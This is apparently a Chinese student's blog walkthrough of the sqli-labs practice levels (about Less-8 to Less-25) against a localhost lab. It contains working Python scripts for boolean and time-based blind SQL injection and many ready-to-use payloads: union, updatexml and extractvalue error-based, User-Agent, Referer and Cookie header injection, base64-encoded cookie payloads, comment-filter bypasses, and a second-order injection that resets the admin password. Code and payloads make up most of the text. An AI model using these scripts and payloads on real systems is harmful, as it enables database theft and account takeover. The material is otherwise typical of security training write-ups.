def get_column_name():
names = [[] for _ in range(tb_num)]
for i in range(0, tb_num):
cl_num = get_column_num(i)
for j in range(0, cl_num):
name = ""
cl_len = get_column_length(i, j)
for y in range(1, cl_len + 1):
for k in "qwertyuiopasdfghjklzxcvbnm":
payload = "?id=1' and substr((select column_name from information_schema.columns where " \
"table_name='%s' limit %d,1),%d,1)='%s' --+" % (tb_names[i], j, y, k)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
name += k
names[i].append(name)
print(names)
def get_data_num(i, j):
num = 0
for n in range(0, 20):
payload = "?id=0' union select 1,2,%s from %s limit %d,1 --+" % (j, i, n)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
num += 1
return num
def get_data_length(i, j, k):
for n in range(1, 20):
payload = "?id=1' and length((select %s from %s limit %d,1))=%d --+" % (j, i, k, n)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
return n
def get_data(i, j):
da = []
data_num = get_data_num(i, j)
for n in range(0, data_num):
d=""
data_len = get_data_length(i, j, n)
for z in range(1, data_len + 1):
for k in "qwertyuiopasdfghjklzxcvbnm1234567890":
payload = "?id=1' and substr((select %s from %s limit %d,1),%d,1)='%s' --+" % (j, i, n, z, k)
uri = url + payload
result = requests.get(uri)
if cont in result.text:
d += k
da.append(d)
print(da)
if __name__ == '__main__':
db_len = get_database_length()
db_name = get_database_name()
tb_num = get_table_number()
tb_names = get_table_names()
get_column_name()
while 1:
table_name, column_name = input("输入表名列名查询数据,以空格间隔:").split()
get_data(table_name, column_name)
脚本有点慢,稍微等一下就好
我好垃圾啊,群里高中大佬都很强,我大二还是废物!
冲!
less-9
跟上一关很像,这一关左试右试,什么都回显一样,那就只得放弃其他类型注入,在测试一番后,发现?id=1' and sleep(5) --+可以使浏览器延迟,左上角圈一直转,有延迟说明执行了sleep(5)
那就必然使用时间盲注了,贴脚本
import requests
import datetime
url = "http://localhost/sql-labs/Less-9/?id=1'"
def get_dbname():
dbname = ''
for i in range(1, 9):
for k in range(32, 127):
payload = "and if(ascii(substr(database(),{0},1))={1},sleep(2),1)--+".format(i, k)
# payload = " and if(ascii(substr(database(),{0},1))={1},sleep(2),1) --+".format(i,k)
# if语句里面的sleep(2)为如果注入语句正确浏览器就休眠两秒,也可以和1调换位置(那样就是如果语句错误休眠两秒)
time1 = datetime.datetime.now()
# 获得提交payload之前的时间
res = requests.get(url + payload)
time2 = datetime.datetime.now()
# 获得payload提交后的时间
difference = (time2 - time1).seconds
# time,time2时间差,seconds是只查看秒
if difference > 1:
dbname += chr(k)
else:
continue
print("数据库名为->" + dbname)
get_dbname()
def get_table():
table1 = ''
table2 = ''
table3 = ''
table4 = ''
for i in range(5):
for j in range(6):
for k in range(32, 127):
payload = "and if(ascii(substr((select table_name from information_schema.tables where table_schema=\'security\' limit %d,1),%d,1))=%d,sleep(2),1)--+" % (
i, j, k)
time1 = datetime.datetime.now()
res = requests.get(url + payload)
time2 = datetime.datetime.now()
difference = (time2 - time1).seconds
if difference > 1:
if i == 0:
table1 += chr(k)
print("第一个表为->" + table1)
elif i == 1:
table2 += chr(k)
print("第二个表为->" + table2)
elif i == 3:
table3 += chr(k)
print("第三个表为->" + table3)
elif i == 4:
table4 += chr(k)
print("第四个表为->" + table4)
else:
break
get_table()
def get_column():
column1 = ''
column2 = ''
column3 = ''
for i in range(3):
for j in range(1, 9):
for k in range(32, 127):
payload = "and if(ascii(substr((select column_name from information_schema.columns where table_name=\'flag\' limit %d,1),%d,1))=%d,sleep(2),1)--+" % (
i, j, k)
time1 = datetime.datetime.now()
res = requests.get(url + payload)
time2 = datetime.datetime.now()
difference = (time2 - time1).seconds
if difference > 1:
if i == 0:
column1 += chr(k)
print("字段一为->" + column1)
if i == 1:
column2 += chr(k)
print("字段二为->" + column2)
if i == 2:
column3 += chr(k)
print("字段三为->" + column3)
else:
break
get_column()
def get_flag():
flag = ''
for i in range(30):
for k in range(32, 127):
payload = "and if(ascii(substr((select flag from flag),%d,1))=%d,sleep(2),1)--+" % (i, k)
time1 = datetime.datetime.now()
res = requests.get(url + payload)
time2 = datetime.datetime.now()
difference = (time2 - time1).seconds
if difference > 1:
flag += chr(k)
print("flag为->" + flag)
get_flag()
脚本不是万金油,是针对这道题目的,下次有机会自己写一个盲注脚本出来,其实都是推脱,一直有机会啊,不太敢尝试。可能是懒吧,也可能是怕一头雾水的感觉。
less-10
就是把less-9的脚本拿过来用,单引号改成双引号就行了,为这我还单写一篇。。。
对了,大牛杯被暴打,爆0,零输出很难受
希望五一做点志愿,web理解并掌握更多
less-11
这一关考察对POST类型的注入,我们先来了解一下POST与GET的区别
get是从服务器上获取数据,post是向服务器传送数据。
GET请求把参数包含在URL中,将请求信息放在URL后面,POST请求通过request body传递参数,将请求信息放置在报文体中。
get传送的数据量较小,不能大于2KB。post传送的数据量较大,一般被默认为不受限制。但理论上,IIS4中最大量为80KB,IIS5中为100KB。
get安全性非常低,get设计成传输数据,一般都在地址栏里面可以看到,post安全性较高,post传递数据比较隐私,所以在地址栏看不到, 如果没有加密,他们安全级别都是一样的,随便一个监听器都可以把所有的数据监听到。
GET请求能够被缓存,GET请求会保存在浏览器的浏览记录中,以GET请求的URL能够保存为浏览器书签,post请求不具有这些功能。
HTTP的底层是TCP/IP,GET和POST的底层也是TCP/IP,也就是说,GET/POST都是TCP链接。GET和POST能做的事情是一样一样的。你要给GET加上request body,给POST带上url参数,技术上是完全行的通的。
7.GET产生一个TCP数据包,对于GET方式的请求,浏览器会把http header和data一并发送出去,服务器响应200(返回数据);POST产生两个TCP数据包,对于POST,浏览器先发送header,服务器响应100 continue,浏览器再发送data,服务器响应200 ok(返回数据),并不是所有浏览器都会在POST中发送两次包,Firefox就只发送一次。
先来用户名位置构造语句
猜测有admin这样的用户名,输入admin' or '1'='1,密码随便
登录成功的,而且登录的是admin的帐户。那我们随便输入个用户名试试
失败,解释一下,后台构造语句大致是这样的:select * from users where username='tajang' or '1'='1' and password='123',此用户并不存在但是由于后面or '1'='1'条件永真,所以语句被执行,但是查询为空,返回错误。这种注入方式,用户名必须在数据库中存在
密码位置构造语句
在用户名位置输入任意名字, 密码位置随便输入,如qwert' or '1'='1
可以看到登录成功,由于前几关的注入我们知道,Dumb是第一位用户,这是为什么?还是看语句是如何构造的
select * from users where username='qqq' and password='qwert' or '1'='1' 而这一句其实等同于 select * from users where '1'='1' ,这就是直接执行select * from users 无任何条件。
所以在密码处构造不需要知道用户名,也就是常说的万能密码,但登陆进去的一定是第一个用户。
测试注入点
输入框中不要用–+因为+不会进行url编码,因为他不在url地址栏中,可以使用 # %23 – #
虽然我们已经知道存在注入,但我们还是试一试吧,用户名输入1' or 1=1 -- #
成功登录。说明这是一个注入点,反之在密码处也一样
猜解字段数
在前面几关中可以用?id=1' order by n --+来测试字段数,因为传入id=1后,有正确的返回值,我们当然可以利用order by;但是在这里肯定不行的,因为这里没有用户名为1的用户,所以我们反其道而行之,使用union select,传入错误的username,让它执行后面的union select语句。payload:-1' union select 1,2 -- #
看到两个返回值,再试试3个,-1' union select 1,2,3 -- #
错误,说明字段两个,并且都是回显点
爆库
查看版本和数据库名,-1' union select database(),version() -- #
数据库名:security
爆表
-1' union select group_concat(table_name) from information_schema.tables where table_schema='security',version() -- #
出错了,这里我很奇怪,为什么查询语句放1位置不行,放2位置就可以了,payload:-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security' -- #
这里解释一下,是因为SQL语句我没学好,看这句:-1' union select group_concat(table_name),version() from information_schema.tables where table_schema='security' -- #也能成功,因为逗号前后是查询的数据,要from某个地方。前面那句错的,我1号位写那么完整,在2号位写东西一定错,这是union select语法
表名:emails、referers、uagents、users
爆字段
-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' -- #
字段名:USER、CURRENT_CONNECTIONS、TOTAL_CONNECTIONS、id、username、password
爆数据
爆用户名:-1' union select 1,group_concat(username) from security.users -- #
爆密码:-1' union select 1,group_concat(password) from security.users -- #
这里一句直接爆,一样的-1' union select group_concat(username),group_concat(password) from security.users #
大功告成,虽然没熟练POST类型的注入和HACKBAR的用法,但大致理解了一些。
less-12
这题自己撸出来的,虽然看了一下源码OvO
尝试了很多次,登录都是失败,报错总说我语法有问题,可题目说了是双引号呀,应该没错呀,迫不得己看了下源码。
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
看看看,这里不仅加了双引号,它还加了括号
构造用户名注入
admin") or "1"=("1这句可以登录,是因为闭合了括号并且条件永真
admin") #这句也可以,把后面注释,SQL语句就是只验证用户名不验证密码
用户名处的要求数据库有这个用户名,否则不行
构造密码注入
qwe") or "1"=("1这句也是闭合了符号,并且条件永真,用户名随便写,这也是万能密码的原理
猜解字段
在用户名未知的情况下,我们无法使用admin") order by n #这种猜解字段方式,这种方式要求你知道数据库中有这个用户名。
我们站在未知的角度,这里使用union select查询,来测试字段数,这里一律在用户名处构造,-1") union select 1,2#
失败,说明只有两个字段
爆库,-1") union select database(),version()#
接下来就是常规了,我就直接放爆数据的payload了
-1") union select group_concat(username),group_concat(password) from security.users#
大功告成
less-13
根据报错可知道是单引号加括号闭合,我们输入构造的密码语句:adn') or '1'=('1
登录不回显,但刚才测试时有报错信息,这里使用报错注入,我比较喜欢updatexml报错注入
爆库
爆库名和版本,-1') or updatexml(1,concat(0x7e,database(),0x7e,version()),1) #,
库名:security,版本:5.7.26
爆表
-1') or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1) #
表名:emails、referers、uagents、users
爆字段
-1') or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1) #
由于updatexml只能显示32字符,所以显示不全,这里我们截取查看
-1') or updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name='users'),40,30),0x7e),1) #
重要字段:id、username、password
爆数据
-1') or updatexml(1,concat(0x7e,(select group_concat(username) from security.users),0x7e),1) #
密码同理
updatexml有限制,下次学个新的
less-14
跟less-13一样,只不过只有双引号闭合,这次用extractvalue报错注入
直接爆密码吧,-1" or extractvalue(null,concat(0x7e,(select group_concat(password) from security.users))) #
这种只改动某一点的关卡,就一篇带过了,详情可以看前一篇
less-15
测试一番后,发现是单引号闭合,题目名字也提示了布尔盲注
先来测试一下数据库长度,-1' or length(database())=6#
![]()
报错,试一下长度为8,-1' or length(database())=8#
成功,所以数据库长度为8,同理试试数据库名的第一位
-1' or substr(database(),1,1)='s'#
也成功,布尔盲注原理就是这个,随后还要测试表有几个,第一个名字。第二个名字…然后字段数,字段名…特别繁杂,道理一样的,写脚本会更方便
less-16
测试后发现是("")闭合的
测试发现admin") and sleep(2)#可以使浏览器延迟2秒左右,故存在时间盲注,步骤和前一关一样,举个例子,测试数据库长度-1") or length(database())=8#
成功,说明猜解正确,其他也一样道理
注意,使用if语句判断更好,快一点,而且脚本大多使用if语句。在测试的时候有时候有个坑,比如-1") or sleep(2) #按理说也是对的,但是它转圈停不下来,应该转2秒左右显示成功,结果一直转,据说是因为选中多条数据,每条都延迟一段时间。有机会再研究吧!
less-17
刚开始我在用户名那里玩半天,一直失败,后来抬头一看才知道是一个密码重置的网页。
而且用户名那里不报错的,只有密码那个框不规范会报错。然后重置密码要求正确的用户名,前提就是要你知道用户名,这里用网页提示的那个Dhakkan进行密码位置的报错注入吧!
爆库
-1' or extractvalue(null,concat(0x7e,database())) #
库名:security
爆表
1' and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e)) #
注意我把-1改成了1,or改成了and,不知道为什么那种错了
敏感表名:users
爆字段
1' and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'),0x7e)) #
最多显示32字符,所以我们截取查看
1' and extractvalue(null,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_name='users'),40,30),0x7e)) #
敏感字段名:username、password
爆数据
1' and extractvalue(null,concat(0x7e,(select group_concat(username) from security.users),0x7e)) #
这里是SQL语法有问题,updatexml是更新,select从表里查询,不能利用select查询后,再使用函数更新它,所以报错。这个问题只出现在MySQL
使用派生查询解决
注意要取个别名
1' and extractvalue(null,concat(0x7e,(select group_concat(username) from (select username from security.users)bieming),0x7e)) #
看其他部分使用substr截取就行,密码同理
less-18
咋试都不行,还一直显示IP,看了wp才知道,源码里的check_input函数限制死了,无法注入,源码里有一部分是注入点
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
它会把user-agent、IP、username插入到表的对应字段,这里就是注入点,需要抓包改user-agent,这关模拟的是登录后的场景。
登录的时候老是错?因为你在第17关修改密码了,重置数据库即可
爆库
'and updatexml(1,concat(0x7e,database(),0x7e),1)and'
右边已经回显了,并且把库名查了出来
库名:security
爆表
'or updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)and'这里我本来是and一直不出,改成or就出了,奇怪,爆库那句怎么可以
敏感表:users
爆字段
'or updatexml(1,concat(0x7e,substr((select group_concat(column_name)from information_schema.columns where table_name='users'),40,30),0x7e),1)and'
敏感字段:username、password
爆数据
'or updatexml(1,concat(0x7e,(select group_concat(username)from security.users),0x7e),1)and'
密码同理,看更多就用substr截取
长知识了,还有头部注入,这个原因就是后台记录响应头内容导致的,下一关应该也是头里某个地方
less-19
跟上一关一样,只不过在头文件里的Referer里注入,直接爆表吧
'or updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)and'
爆出来了,后面的字段,数据,类推就行
less-20
跟前两关一个德行,登录
题目就说了是Cookie注入,而且下面熟悉的显示账号密码,那这肯定就是回显点,测试一番后发现是单引号闭合,那就直接爆表吧,后面的顺着来就行
如何抓Cookie包?
发送到Repeater,发包,可以看到右边的返回有set-cookie的字段
点击右边的Render,查看页面里的内容,有I LOVE YOU COOKIES
这就已经抓到cookie了,可以在这里操作cookie,发包,然后查看Render即可
爆表
那些猜解字段数,爆库…等等就不操作了,放个典型的爆表的
Cookie: uname=-1'union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()#
其他的类推就行
less-21
跟上一关一样只不过改成了base64编码,先测试一下admin' or 1=1 #编码后YWRtaW4nIG9yIDE9MSAj
报这个错误我也是不明白,看了其他人的wp才知道,使用#或者-- #就会这样,使用其他的爆不出数据,奇葩
看了源码才知道,这里应该是要加)的,它提示有问题,离谱
测试
admin') or 1=1 #
base64加密:
YWRtaW4nKSBvciAxPTEgIw==
显示Dumb什么鬼?,不管了,语句没问题
猜解字段数
admin') order by 1,2,3 #
base64加密:
YWRtaW4nKSBvcmRlciBieSAxLDIsMyAj
回显正常,继续测试(这里怎么又是admin了。。。)
admin') order by 1,2,3,4 #
base64加密:
YWRtaW4nKSBvcmRlciBieSAxLDIsMyw0ICM=
找不到第4列,说明字段数为3
测试回显点
1') union select 1,2,3 #
base64加密:
MScpIHVuaW9uIHNlbGVjdCAxLDIsMyAj
回显为2、3
爆库
1') union select 1,database(),version() #
base64加密:
MScpIHVuaW9uIHNlbGVjdCAxLGRhdGFiYXNlKCksdmVyc2lvbigpICM=
库名:security 版本:5.7.26
爆表
1') union select 1,(select group_concat(table_name)from information_schema.tables where table_schema='security'),version() #
base64加密:
这里我用代码块装base64编码,否则编辑器不自动换行,一行显示base64编码,导致网页里看不全
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0nc2VjdXJpdHknKSx2ZXJzaW9uKCkgIw==
敏感表:users
爆字段
1') union select 1,substr((select group_concat(column_name)from information_schema.columns where table_name='users'),40,30),version() #
base64加密:
MScpIHVuaW9uIHNlbGVjdCAxLHN1YnN0cigoc2VsZWN0IGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSlmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J3VzZXJzJyksNDAsMzApLHZlcnNpb24oKSAj
敏感字段:username、password
爆数据
1') union select 1,(select group_concat(username)from security.users),(select group_concat(password)from security.users) #
base64加密:
MScpIHVuaW9uIHNlbGVjdCAxLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lKWZyb20gc2VjdXJpdHkudXNlcnMpLChzZWxlY3QgZ3JvdXBfY29uY2F0KHBhc3N3b3JkKWZyb20gc2VjdXJpdHkudXNlcnMpICM=
完事,这次挺完整的,下次想深入了解一下前两步admin要改成1,union select为啥能测回显的原理
less-22
就是结合了一下,测试一番后发现要双引号,正常语句不管用,但是语法错误有报错,所以就是构造双引号闭合的报错注入语句再base64加密,放到Cookie里就行
admin" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1) #
base64加密:
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKWZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSksMHg3ZSksMSkgIw==
其他类推
less-23
在第一题基础上过滤了–+、#这种注释符号
使用;%00、and语句、or语句闭合都可以
来个;%00绕过爆表
?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database() ;%00
or语句闭合报错注入爆表
?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1) or '1'='1
其他类推即可
less-24
先解释一下二次注入原理,通常的注入语句在注入时会被过滤,但是保存数据库时可能保留注入语句。其中最为经典的就是修改他人密码,如你不知道admin的密码,就创建一个admin’#账号,登录admin’#后修改密码,在修改密码时的后台语句会被#注释,这样就可以修改admin密码。
在这个页面更新密码,admin’#,123456,123456,然后登录admin,使用密码123456
登陆成功,二次注入成功。解释一下重置密码的部分。
后台语句:UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'
注入语句:UPDATE users SET PASSWORD='123456' where username='admin'#' and password='$curr_pass'
执行语句:UPDATE users SET PASSWORD='123456' where username='admin'
这就是二次注入的主要原理,过滤了敏感字符,但它仍然把原语句存储在数据库中
less-25
过滤了or和and,我们先简单测试一波
猜解字段
看到被过滤了,这里可以双写绕过以及||代替。这里使用双写绕过
其他就常规了,这里直接给最后一步
payload:?id=0' union select 1,2,group_concat(concat_ws('-',username,passwoorrd)) from security.users --+
肝!
